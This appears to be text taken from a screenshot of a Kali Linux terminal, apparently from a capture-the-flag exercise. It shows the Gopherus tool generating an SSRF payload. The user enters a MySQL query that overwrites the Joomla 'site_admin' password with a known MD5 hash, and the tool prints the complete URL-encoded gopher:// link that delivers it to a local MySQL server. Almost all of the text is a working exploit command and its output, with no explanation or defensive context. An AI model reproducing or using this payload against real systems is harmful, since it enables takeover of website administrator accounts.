 ┌──(root㉿kali)-[~/harrypotter/Gopherus]
└─# ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users SET password='e10adc3949ba59abbe56e057f20f883e' WHERE username="site_admin"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%
5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%7
2%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d
%79%73%71%6c%6b%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%53%45%54%
20%70%61%73%73%77%6f%72%64%3d%27%65%31%30%61%64%63%33%39%34%39%62%61%35%39%61%62%62%65%35%36%65%30%35%37%66%32%30%66%38%38%33%65%2
7%20%57%48%45%52%45%20%75%73%65%72%6e%61%6d%65%3d%22%73%69%74%65%5f%61%64%6d%69%6e%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------